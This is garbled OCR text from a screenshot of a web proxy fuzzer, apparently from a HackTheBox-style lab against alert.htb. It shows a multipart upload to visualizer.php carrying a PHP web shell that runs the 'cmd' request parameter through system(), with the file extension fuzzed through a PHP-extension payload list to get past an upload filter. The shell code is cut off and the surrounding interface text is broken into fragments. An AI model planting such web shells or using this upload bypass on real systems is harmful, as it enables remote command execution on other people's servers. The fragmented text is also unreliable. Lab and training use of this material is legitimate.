 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
POST http://alert.htb/visualizer.php HTTP/1.1
host: alert.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: multipart/form-data; boundary=------------
---------------236823897611688173621751927382
Content-Length: 474
Origin: http://alert.htb
DNT: 1
-----------------------------
236823897611688173621751927382
Content-Disposition: form-data; name="file"; filename="
webshell.md"
Content-Type: text/markdown
<?php
if(isset($_REQUEST['cmd'])){
    $cmd = $_REQUEST['cmd'];
    echo "<pre>$cmd</pre><hr/><pre>";
    $output = system($_REQUEST['cmd'], $retval);
    echo "</pre>";
Fuzz Locations:
... Va... # o... # of...
Add...
Remove
025 16:12:18 GMT
41 (Ubuntu)
ng
Payloads
Location: Body [124, 127]
Value: .md
Payloads:
# Type Description # of Processors
1 File php-exte... 0
Add...
Modify...
Remove
Processors...
Top
Up
Down
Bottom
Remo
Remove without confirmation?
Cancel OK
200 OK 180 ms 228 bytes 976 by